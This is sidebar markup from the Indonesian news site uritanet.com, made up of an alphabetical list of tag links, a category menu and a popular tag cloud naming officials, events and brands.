					<span><a href="https://uritanet.com/tag/wakil-dekan-i-fakultas-hukum/">Wakil Dekan I Fakultas Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-gubernur-jawa-timur/">Wakil Gubernur Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-aspi/">Wakil Ketua ASPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-dewan-perwakilan-daerah/">Wakil Ketua Dewan Perwakilan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-dpd-ri/">Wakil ketua DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-ketua-komite-ii-dpd-ri/">Wakil Ketua Komite II DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-wali-kota-bekasi/">Wakil Wali Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-walikota-bekasi/">Wakil Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-walikota-bekasi-dr-tri-adhianto/">Wakil Walikota Bekasi DR. Tri Adhianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakil-walikota-bogor/">wakil walikota bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakili-perasaan/">wakili perasaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wakilwalikotajakartautara/">WakilWalikotaJakartaUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-bekasi/">Wali Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-bekasi-dr-rahmat-effendi/">Wali Kota Bekasi DR. Rahmat effendi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-kendari-sulkarnain-kadir/">Wali Kota Kendari Sulkarnain Kadir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wali-kota-serang-bahas-penataan-kota-dalam-kunjungan-kerja-ke-kai-daop-1-jakarta/">Wali Kota Serang Bahas Penataan Kota dalam Kunjungan Kerja ke KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-batu-dewanti-rumpoko/">Walikota Batu Dewanti Rumpoko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-bekasi/">Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/walikota-solok-zul-elfian-umar/">Walikota Solok Zul Elfian Umar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wallhike-outdoor-tawarkan-semangat-kolaborasi-dari-bandung-ke-dunia/">Wallhike Outdoor Tawarkan Semangat Kolaborasi dari Bandung ke Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wamenaker-noel-ditangkap-kpk/">Wamenaker Noel Ditangkap KPK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wamenpora-taufik-hidayat-bangkitkan-kejayaan-bulutangkis-indonesia-di-kancah-dunia/">Wamenpora Taufik Hidayat: Bangkitkan Kejayaan Bulutangkis Indonesia di Kancah Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wanderthroughbaliswonder/">WanderThroughBalisWonder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-bekasi-dan-jakarta-timur-diuntungkan/">Warga Bekasi dan Jakarta Timur Diuntungkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-bersihkan-patung-dewa-di-vihara-kwan-in-thang-sambut-imlek-2576/">Warga Bersihkan Patung Dewa di Vihara Kwan In Thang Sambut Imlek 2576</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-dapat-layanan-kesehatan-gratis/">Warga Dapat Layanan Kesehatan Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-dongi-dongi-akhirnya-punya-puskesmas-pembantu-plus/">Warga Dongi-dongi Akhirnya Punya Puskesmas Pembantu Plus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-negara-indonesia/">warga negara Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warga-vs-pemerintah/">warga vs pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warisanbudaya-kebayamodern/">WarisanBudaya KebayaModern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/warungkonsuler/">WarungKonsuler</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspada-di-jalur-rel-kai-daop-6-yogyakarta-ingatkan-masyarakat-jangan-beraktivitas-di-sekitar-rel-ka/">Waspada di Jalur Rel! KAI Daop 6 Yogyakarta Ingatkan Masyarakat: Jangan Beraktivitas di Sekitar Rel KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspada-rekrutmen-palsu-pt-kai-daop-1-jakarta-tegaskan-komitmen-lindungi-pencari-kerja/">Waspada Rekrutmen Palsu! PT KAI Daop 1 Jakarta Tegaskan Komitmen Lindungi Pencari Kerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waspadai-penipuan-oknum-polisi/">Waspadai Penipuan Oknum Polisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/waterpark-kenjeran/">Waterpark Kenjeran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/webinar/">webinar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/website-kki/">website KKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wedding-organizer/">Wedding Organizer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wet-workshop/">wet workshop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wfh-dan-libur-panjang-maulid-nabi-dongkrak-mobilitas-penumpang-kereta/">WFH dan Libur Panjang Maulid Nabi Dongkrak Mobilitas Penumpang Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/who/">WHO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wijaya-motor-ac-mobil-cileungsi-kepercayaan-dan-inovasi-dalam-layanan-ac-mobil-berkualitas-tinggi/">Wijaya Motor AC Mobil Cileungsi: Kepercayaan dan Inovasi dalam layanan AC Mobil Berkualitas Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/windy-saraswati/">Windy Saraswati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/winter/">Winter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wira-sukmana/">Wira Sukmana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-kebugaran-wellnes-tourism/">wisata kebugaran (wellnes tourism)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-kesehatan-medical-tourism/">wisata kesehatan (medical tourism)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-likupang-manado/">Wisata Likupang Manado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisata-religi/">wisata religi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisatabudayajogja/">WisataBudayaJogja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisatareligi/">WisataReligi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wisatasulawesi/">WisataSulawesi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wishnutama-kusubandio/">Wishnutama Kusubandio</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wni/">WNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wniharusaman/">WNIHarusAman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wnihebat/">WNIHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wniinpakistan/">WNIinPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wonderfulindonesia/">WonderfulIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wondr-by-bni-brightup-cup-2024-hadir-kembali-di-surabaya/">WONDR by BNI Brightup Cup 2024 Hadir Kembali Di Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wondr-by-bni-indonesia-international-challenge-2024/">WONDR by BNI Indonesia International Challenge 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/workshop-lpdsi-kemenkes-cetak-dokter-stem-cell-bersertifikasi-internasional/">Workshop LPDSI-Kemenkes Cetak Dokter Stem Cell Bersertifikasi Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-bicycle-day/">World Bicycle Day</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-conference-on-creative-economy/">World Conference on Creative Economy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-of-barbie-pertama-di-asia-resmi-dibuka-di-jakarta/">World of Barbie Pertama di Asia Resmi Dibuka di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike/">World Superbike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike-2021/">World Superbike 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/world-superbike-2021-indonesia-grand-prix/">World Superbike 2021 Indonesia Grand Prix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wregas-bhanuteja/">Wregas Bhanuteja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/writing-competition-tahun-2022/">Writing Competition Tahun 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujud-komitmen-sosial-tiki-dan-jne/">Wujud Komitmen Sosial TIKI dan JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujud-permohonan-maaf-atas-keterlambatan-ka/">Wujud Permohonan Maaf atas Keterlambatan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujudkan-kesejahteraan/">wujudkan kesejahteraan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wujudkan-keselamatan-dari-akar-rumput/">Wujudkan Keselamatan dari Akar Rumput</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wulan-dirgantoro/">Wulan Dirgantoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-abc-stories-raih-tanda-kehormatan-atas-peran-penting-dalam-percepatan-penggunaan-mobil-listrik-di-indonesia/">Wuling ABC Stories Raih Tanda Kehormatan Atas Peran Penting dalam Percepatan Penggunaan Mobil Listrik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-dan-pt-mimosa-abadi-resmikan-dua-diler-baru-di-bsd-dan-bekasi-barat-lengkap-dengan-layanan-fast-charging/">Wuling dan PT. Mimosa Abadi Resmikan Dua Diler Baru di BSD dan Bekasi Barat Lengkap dengan Layanan Fast Charging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/wuling-luncurkan-air-ev-lite-long-range-mobil-listrik-dengan-jarak-tempuh-300-km-dan-harga-kompetitif/">Wuling Luncurkan Air ev Lite Long Range: Mobil Listrik dengan Jarak Tempuh 300 Km dan Harga Kompetitif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/www-blanjaproperti-com/">www.blanjaproperti.com</a></span>           
					    
					<span><a href="https://uritanet.com/tag/www-blanjaproperti-com-metropolitan-mall-bekasi/">www.blanjaproperti.com Metropolitan Mall Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xian2025/">XiAn2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xpeng-tunjukkan-dominasi-teknologi-ai-dan-ev-asia-timur-lewat-debut-spektakuler-di-indonesia/">XPENG Tunjukkan Dominasi Teknologi AI dan EV Asia Timur Lewat Debut Spektakuler di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/xueli-abbing/">Xueli Abbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yansen-tipa-padan/">Yansen Tipa Padan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yashintasekarwangi/">YashintaSekarwangi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-adzikra/">Yayasan Adzikra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-cemara-enam/">Yayasan Cemara Enam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-islamic-centre-al-ghazaly/">Yayasan Islamic Centre Al Ghazaly</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-lembaga-konsumen-indonesia-ylki/">Yayasan Lembaga Konsumen Indonesia (YLKI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-lembaga-konsumen-indonesiayayasan-lembaga-konsumen-indonesia/">Yayasan Lembaga Konsumen IndonesiaYayasan Lembaga Konsumen Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-marhaban-yatama/">Yayasan Marhaban Yatama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-sahabat-anak/">Yayasan Sahabat Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yayasan-vexanium-teknologi-nusantara/">Yayasan Vexanium Teknologi Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yellowsubs-malang/">Yellowsubs Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakarta/">Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakartabergerak/">YogyakartaBergerak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yogyakartaheritage/">YogyakartaHeritage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youla-langelo-horman/">Youla Langelo Horman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/your-eyes/">Your Eyes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youthforclimate/">YouthForClimate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/youthforsdgs/">YouthForSDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yudiwahyudin/">YudiWahyudin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yuke-sampurna-basis-dewa-19/">Yuke Sampurna (Basis Dewa 19)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yulina-hastuti/">Yulina Hastuti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/yuma-shannelom/">Yuma Shannelom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zadu-vokalis/">Zadu Vokalis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zahradarisleman/">ZahraDariSleman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zahrazee/">ZahraZee</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zainudin-amali/">Zainudin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zakariyya-anwar/">Zakariyya Anwar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zakat/">Zakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zee-zee-shahab/">Zee Zee Shahab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zeni-rohayati/">Zeni Rohayati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zerowasteliving/">ZeroWasteLiving</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zona-aman-di-rel-kereta-kai-gaungkan-gerakan-anti-pelecehan-seksual-dari-stasiun-hingga-gerbong/">Zona Aman di Rel Kereta: KAI Gaungkan Gerakan Anti Pelecehan Seksual dari Stasiun hingga Gerbong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zontes-luncurkan-zt368k/">ZONTES Luncurkan ZT368K</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zoom/">Zoom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zuhairi-sh-mh/">Zuhairi SH MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zul-rizal-sh-mh/">Zul Rizal SH MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zulkieflimansyah/">Zulkieflimansyah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/zwiers/">Zwiers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/%f0%9f%87%ae%f0%9f%87%a9-jakarta-fashion-week-2026-jadi-poros-diplomasi-mode-asean-indonesia-mantapkan-posisi-sebagai-pusat-kreativitas-regional/">🇮🇩 Jakarta Fashion Week 2026 Jadi Poros Diplomasi Mode ASEAN: Indonesia Mantapkan Posisi sebagai Pusat Kreativitas Regional</a></span>           
						</div><!-- .tab-pane #awaken-tags-->
</div><!-- .tab-content -->		

</aside><aside id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-title-container"><h3 class="widget-title">KANAL</h3></div><div class="menu-kanal-container"><ul id="menu-kanal" class="menu"><li id="menu-item-10595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10595"><a href="https://uritanet.com/nasional/">NASIONAL</a></li>
<li id="menu-item-10601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10601"><a href="https://uritanet.com/pariwisata-wisata-liburan-seni-budaya/">YUK WISATA</a></li>
<li id="menu-item-10589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10589"><a href="https://uritanet.com/entertainment-and-showbiz/">HIBURAnSHOWBIZ</a></li>
<li id="menu-item-10588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10588"><a href="https://uritanet.com/ekonomi-bisnis/">EKBIS</a></li>
<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><a href="https://uritanet.com/hukum/">HUKUM</a></li>
<li id="menu-item-10591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10591"><a href="https://uritanet.com/kesehatan-sehat-hidup-sehat-obat-obatan/">KESEHATAN</a></li>
<li id="menu-item-10594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10594"><a href="https://uritanet.com/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><a href="https://uritanet.com/automotif-dan-film/">AUTOnMOVIE</a></li>
<li id="menu-item-10597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10597"><a href="https://uritanet.com/ragam-peristiwa-dalam-berita/">BERITA KITA</a></li>
<li id="menu-item-10598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10598"><a href="https://uritanet.com/senator/">SENATOR</a></li>
<li id="menu-item-10599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10599"><a href="https://uritanet.com/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-10600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10600"><a href="https://uritanet.com/teknologi/">TEKNO</a></li>
<li id="menu-item-10590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10590"><a href="https://uritanet.com/berita-foto/">BERITA FOTO</a></li>
<li id="menu-item-13840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13840"><a href="https://uritanet.com/uritanet-video/">URITANET VIDEO</a></li>
</ul></div></aside><aside id="media_image-26" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADVERTISIMENT</h3></div><a href="https://uritanet.com/redaksi/"><img width="500" height="1113" src="https://uritanet.com/wp-content/uploads/2023/02/Banner-samping.jpg" class="image wp-image-10602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-title-container"><h3 class="widget-title">Popular Tag</h3></div><div class="tagcloud"><a href="https://uritanet.com/tag/aa-lanyalla-mahmud-mattalitti/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 18.021052631579pt;" aria-label="AA LaNyalla Mahmud Mattalitti (23 items)">AA LaNyalla Mahmud Mattalitti<span class="tag-link-count"> (23)</span></a>
<a href="https://uritanet.com/tag/andika-perkasa/" class="tag-cloud-link tag-link-3264 tag-link-position-2" style="font-size: 9.1789473684211pt;" aria-label="Andika Perkasa (5 items)">Andika Perkasa<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/banggakencana/" class="tag-cloud-link tag-link-5533 tag-link-position-3" style="font-size: 13.6pt;" aria-label="BanggaKencana (11 items)">BanggaKencana<span class="tag-link-count"> (11)</span></a>
<a href="https://uritanet.com/tag/bkkbn/" class="tag-cloud-link tag-link-6059 tag-link-position-4" style="font-size: 9.1789473684211pt;" aria-label="BKKBN (5 items)">BKKBN<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/cegahstunting/" class="tag-cloud-link tag-link-5612 tag-link-position-5" style="font-size: 11.684210526316pt;" aria-label="CegahStunting (8 items)">CegahStunting<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/covid-19/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 9.1789473684211pt;" aria-label="Covid-19 (5 items)">Covid-19<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/dpdri/" class="tag-cloud-link tag-link-5755 tag-link-position-7" style="font-size: 19.494736842105pt;" aria-label="DPDRI (29 items)">DPDRI<span class="tag-link-count"> (29)</span></a>
<a href="https://uritanet.com/tag/dpd-ri/" class="tag-cloud-link tag-link-53 tag-link-position-8" style="font-size: 16.547368421053pt;" aria-label="DPD RI (18 items)">DPD RI<span class="tag-link-count"> (18)</span></a>
<a href="https://uritanet.com/tag/dr-tri-adhianto/" class="tag-cloud-link tag-link-246 tag-link-position-9" style="font-size: 13.6pt;" aria-label="Dr. Tri Adhianto (11 items)">Dr. Tri Adhianto<span class="tag-link-count"> (11)</span></a>
<a href="https://uritanet.com/tag/farizrm/" class="tag-cloud-link tag-link-6036 tag-link-position-10" style="font-size: 10.210526315789pt;" aria-label="FarizRM (6 items)">FarizRM<span class="tag-link-count"> (6)</span></a>
<a href="https://uritanet.com/tag/fifa/" class="tag-cloud-link tag-link-173 tag-link-position-11" style="font-size: 8pt;" aria-label="FIFA (4 items)">FIFA<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/hutri80/" class="tag-cloud-link tag-link-6521 tag-link-position-12" style="font-size: 10.947368421053pt;" aria-label="HUTRI80 (7 items)">HUTRI80<span class="tag-link-count"> (7)</span></a>
<a href="https://uritanet.com/tag/indonesiaemas2045/" class="tag-cloud-link tag-link-5611 tag-link-position-13" style="font-size: 9.1789473684211pt;" aria-label="IndonesiaEmas2045 (5 items)">IndonesiaEmas2045<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/indonesiamaju/" class="tag-cloud-link tag-link-6455 tag-link-position-14" style="font-size: 11.684210526316pt;" aria-label="IndonesiaMaju (8 items)">IndonesiaMaju<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/indonesiasehat/" class="tag-cloud-link tag-link-5760 tag-link-position-15" style="font-size: 10.210526315789pt;" aria-label="IndonesiaSehat (6 items)">IndonesiaSehat<span class="tag-link-count"> (6)</span></a>
<a href="https://uritanet.com/tag/indosiar/" class="tag-cloud-link tag-link-1000 tag-link-position-16" style="font-size: 11.684210526316pt;" aria-label="Indosiar (8 items)">Indosiar<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/jakarta/" class="tag-cloud-link tag-link-3291 tag-link-position-17" style="font-size: 9.1789473684211pt;" aria-label="Jakarta (5 items)">Jakarta<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/jne/" class="tag-cloud-link tag-link-256 tag-link-position-18" style="font-size: 17.726315789474pt;" aria-label="JNE (22 items)">JNE<span class="tag-link-count"> (22)</span></a>
<a href="https://uritanet.com/tag/kbriislamabad/" class="tag-cloud-link tag-link-6461 tag-link-position-19" style="font-size: 9.1789473684211pt;" aria-label="KBRIIslamabad (5 items)">KBRIIslamabad<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/keluargaberkualitas/" class="tag-cloud-link tag-link-5889 tag-link-position-20" style="font-size: 11.684210526316pt;" aria-label="KeluargaBerkualitas (8 items)">KeluargaBerkualitas<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/kemenparekaf/" class="tag-cloud-link tag-link-453 tag-link-position-21" style="font-size: 11.684210526316pt;" aria-label="Kemenparekaf (8 items)">Kemenparekaf<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/kemenparekraf/" class="tag-cloud-link tag-link-103 tag-link-position-22" style="font-size: 18.757894736842pt;" aria-label="Kemenparekraf (26 items)">Kemenparekraf<span class="tag-link-count"> (26)</span></a>
<a href="https://uritanet.com/tag/kpk/" class="tag-cloud-link tag-link-3456 tag-link-position-23" style="font-size: 8pt;" aria-label="KPK (4 items)">KPK<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/lanyalla/" class="tag-cloud-link tag-link-5745 tag-link-position-24" style="font-size: 8pt;" aria-label="LaNyalla (4 items)">LaNyalla<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/menparekraf/" class="tag-cloud-link tag-link-13 tag-link-position-25" style="font-size: 15.368421052632pt;" aria-label="Menparekraf (15 items)">Menparekraf<span class="tag-link-count"> (15)</span></a>
<a href="https://uritanet.com/tag/menteri-pariwisata-dan-ekonomi-kreatif/" class="tag-cloud-link tag-link-163 tag-link-position-26" style="font-size: 8pt;" aria-label="Menteri Pariwisata dan Ekonomi Kreatif (4 items)">Menteri Pariwisata dan Ekonomi Kreatif<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/metland/" class="tag-cloud-link tag-link-912 tag-link-position-27" style="font-size: 11.684210526316pt;" aria-label="Metland (8 items)">Metland<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/musikindonesia/" class="tag-cloud-link tag-link-5589 tag-link-position-28" style="font-size: 11.684210526316pt;" aria-label="MusikIndonesia (8 items)">MusikIndonesia<span class="tag-link-count"> (8)</span></a>
<a href="https://uritanet.com/tag/musisiindonesia/" class="tag-cloud-link tag-link-6041 tag-link-position-29" style="font-size: 9.1789473684211pt;" aria-label="MusisiIndonesia (5 items)">MusisiIndonesia<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/nono-sampono/" class="tag-cloud-link tag-link-450 tag-link-position-30" style="font-size: 8pt;" aria-label="Nono Sampono (4 items)">Nono Sampono<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/panglima-tni/" class="tag-cloud-link tag-link-2591 tag-link-position-31" style="font-size: 14.042105263158pt;" aria-label="Panglima TNI (12 items)">Panglima TNI<span class="tag-link-count"> (12)</span></a>
<a href="https://uritanet.com/tag/persit/" class="tag-cloud-link tag-link-2513 tag-link-position-32" style="font-size: 8pt;" aria-label="PERSIT (4 items)">PERSIT<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/prabowosubianto/" class="tag-cloud-link tag-link-6315 tag-link-position-33" style="font-size: 9.1789473684211pt;" aria-label="PrabowoSubianto (5 items)">PrabowoSubianto<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/pssi/" class="tag-cloud-link tag-link-172 tag-link-position-34" style="font-size: 8pt;" aria-label="PSSI (4 items)">PSSI<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/rudy-project/" class="tag-cloud-link tag-link-696 tag-link-position-35" style="font-size: 9.1789473684211pt;" aria-label="Rudy Project (5 items)">Rudy Project<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sandiaga-salahuddin-uno/" class="tag-cloud-link tag-link-459 tag-link-position-36" style="font-size: 9.1789473684211pt;" aria-label="Sandiaga Salahuddin Uno (5 items)">Sandiaga Salahuddin Uno<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sandiaga-salahudin-uno/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="Sandiaga Salahudin Uno (6 items)">Sandiaga Salahudin Uno<span class="tag-link-count"> (6)</span></a>
<a href="https://uritanet.com/tag/sandiaga-uno/" class="tag-cloud-link tag-link-14 tag-link-position-38" style="font-size: 16.547368421053pt;" aria-label="Sandiaga Uno (18 items)">Sandiaga Uno<span class="tag-link-count"> (18)</span></a>
<a href="https://uritanet.com/tag/sctv/" class="tag-cloud-link tag-link-994 tag-link-position-39" style="font-size: 13.010526315789pt;" aria-label="SCTV (10 items)">SCTV<span class="tag-link-count"> (10)</span></a>
<a href="https://uritanet.com/tag/sinemart/" class="tag-cloud-link tag-link-1010 tag-link-position-40" style="font-size: 9.1789473684211pt;" aria-label="SinemArt (5 items)">SinemArt<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/sultan-b-najamudin/" class="tag-cloud-link tag-link-442 tag-link-position-41" style="font-size: 8pt;" aria-label="Sultan B Najamudin (4 items)">Sultan B Najamudin<span class="tag-link-count"> (4)</span></a>
<a href="https://uritanet.com/tag/tni/" class="tag-cloud-link tag-link-2515 tag-link-position-42" style="font-size: 15.073684210526pt;" aria-label="TNI (14 items)">TNI<span class="tag-link-count"> (14)</span></a>
<a href="https://uritanet.com/tag/tni-ad/" class="tag-cloud-link tag-link-2509 tag-link-position-43" style="font-size: 22pt;" aria-label="TNI AD (44 items)">TNI AD<span class="tag-link-count"> (44)</span></a>
<a href="https://uritanet.com/tag/tri-adhianto/" class="tag-cloud-link tag-link-729 tag-link-position-44" style="font-size: 9.1789473684211pt;" aria-label="Tri Adhianto (5 items)">Tri Adhianto<span class="tag-link-count"> (5)</span></a>
<a href="https://uritanet.com/tag/umkm/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 12.421052631579pt;" aria-label="UMKM (9 items)">UMKM<span class="tag-link-count"> (9)</span></a></div>
